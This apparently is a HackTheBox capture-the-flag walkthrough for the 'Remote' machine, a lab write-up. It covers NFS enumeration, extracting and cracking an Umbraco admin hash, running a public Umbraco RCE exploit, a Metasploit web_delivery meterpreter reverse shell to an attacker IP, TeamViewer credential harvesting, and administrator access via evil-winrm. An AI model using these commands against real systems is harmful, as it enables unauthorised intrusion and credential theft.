Remote HackTheBox Walkthrough
Today we are going to crack a machine called Remote. It was created by mrb3n. This is a Capture the Flag type of challenge. This machine is hosted on HackTheBox. Let’s get cracking!
Penetration Testing Methodology
- Network Scanning
- Nmap Scan
- Enumeration
- Browsing HTTP Service
- Enumerating Umbraco CMS
- Enumerating NFS Service
- Extracting password hash from DB File
- Decrypting Hash using John The Ripper
- Exploitation
- Enumerating Remote Command Execution
- Downloading Exploit for RCE
- Testing RCE
- Getting meterpreter using RCE
- Reading User Flag
- Privilege Escalation
- Enumerating Installed Programs
- Using Post Exploitation script to extract password
- Reading the Root Flag
Walkthrough
Network Scanning
To Attack any machine, we need the IP Address. Machine hosted on HackTheBox have a static IP Address.
IP Address assigned: 10.129.77.180
Now that we have the IP Address. We need to enumerate open ports on the machine. For this, we will be running a nmap scan.
nmap -A 10.129.77.180

The Nmap Version scan quickly gave us some great information. It positively informed that the following ports and services are running: 21 (FTP), 80 (HTTP), 111 (RPC), 135 (MSRPC), 139 (NetBIOS), 445 and 2049 (NFS).
Enumeration
Since FTP is open and the Anonymous Login is enabled, tried logging into it. We got connected but there was nothing in the share and we don’t have the permission to upload using FTP. So, we had to move on.

Next, we poked in the HTTP Service. We enumerated the HTTP service by opening it into a browser. It was a website for ACME Widgets. There were a bunch of pages on the website but none of them provided any insight to move forward.

While enumerating the CMS in general we found hints that the Umbraco is used. Hence, we will focus our enumeration on this direction.
We read more about Umbraco CMS and its functionalities and possible exploits.



Browsing through the documentation of Umbraco gives us the location of the Administrator Login Panel. It is located on /Umbraco. Here, we have a simple login which accepts the admin credentials. Until now we have not gotten the administrator credentials. We attempted some default credentials or basic credentials. We were not able to get in.

Now, we enumerated SMB and other services but didn’t have any luck finding credentials. Now we focused on NFS. To access this service, we will use the showmount command. We see that site_backup can be accessed by everyone. Hence, we transferred it to our local machine. After transferring, we started enumerating it for credentials. We found a directory named App Data. Inside it we found a Database file as shown.
mkdir /tmp/raj
showmount -e 10.129.77.180
mount -t nfs 10.129.77.180:/site_backups /tmp/raj
There are a bunch of tools available for reading data from a .sdf file but we decided to go with the strings. Also, since we are looking for admin credentials, we added a grep filter with admin keyword. In no time we see that it has the password hash. The hash is identified as SHA1.
strings Umbraco.sdf | grep admin

We created the file named hash and copied the acquired hash into it. We then used john the ripper to
Bruteforce it. After working on it for a while, we got the password. Its baconandcheese.
john –wordlist=/usr/share/wordlists/rockyou.txt hash

From the strings output, we know that the email address for the admin account is admin@htb.local and the password we just got is baconandcheese. So, we used this set of credentials for logging into Umbraco.
Getting inside we resume our Enumeration to find a way to get a shell on the machine. While looking around we got the version of Umbraco.

Searching the Version, we found that this version is vulnerable to Remote Command Execution. We found a payload that can be used to run arbitrary command on the target machine. We download the exploit from GitHub Repository and install the basic requirements in order to use it.
git clone https://github.com/noraj/Umbraco-RCE
cd Umbraco-RCE
pip3 install -r requirements.txt

We run the exploit on the target machine. It requires the login credentials and the command that we want to execute. We ran hostname pwd and some other command to test the exploit. It worked successfully.
python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.129.77.180' -c powershell.exe -a 'hostname; pwd; whoami'


Now, time to invoke a shell using this remote command execution vulnerability. To do this we will be crafting a script using the web delivery exploit in Metasploit. Since we know that the target machine is a Windows Machine, we will craft the payload accordingly. The exploit code that is generated, we copy It from here.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set lhost 10.10.14.52
set srvhost 10.10.14.52
exploit

Now we will go back to the location where we ran hostname on the target machine and this time, we will replace the command with the exploit code that we generated by the web delivery as shown in the image below.
python3 exploit.py -u admin@htb.local -p baconandcheese -i 'http://10.129.77.180' -c powershell.exe -a '[Exploit Code]';

As soon as the exploit gets executed on the target machine, we get a meterpreter session on our machine.
sessions 1
sysinfo
pwd

Now that we have the session on the target machine, let’s enumerate the user flag. There is no user other than the Administrator user. So, we looked into the Public Directory and we found our user flag here.
cd C:\Users\Public
cat user.txt
Privilege Escalation

Time to start enumerating the machine for a possible way to elevate the privileges. Enumerating through different directories, we stumbled upon the Program Files directory and here we found the TeamViewer installed on the application. Moving inside the application folder, we see that the TeamViewer Version is 7.
cd Program Files (x86)
ls
cd TeamViewer
ls

We remember that there is Metasploit post-exploitation script that can search for the TeamViewer credentials. We load the post-exploitation module and run it. It gave us the password !R3m0te!.
use post/windows/gather/credentials/teamviewer_passwords
set session 1
exploit

This TeamViewer password works for the administrator account on the machine. This means that we can get a shell using these credentials. For that first we need to install Evil-WinRM.
gem install evil-winrm

We gave the username administrator and password !R3m0te! with the target IP Address and we got the administrator shell. All that’s need to be done is reading the root flag and that concludes this machine.
evil-winrm -u administrator -p !R3m0te! -i 10.129.77.180
Author: Pavandeep Singh is a Technical Writer, Researcher, and Penetration Tester. Can be Contacted on Twitter and LinkedIn